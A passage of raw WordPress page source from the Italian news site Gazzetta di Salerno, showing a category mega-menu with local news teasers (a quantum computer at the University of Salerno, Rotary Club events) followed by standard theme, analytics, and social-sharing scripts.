block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697933622f6ee
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito\/":145938};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"145938\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "145938" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
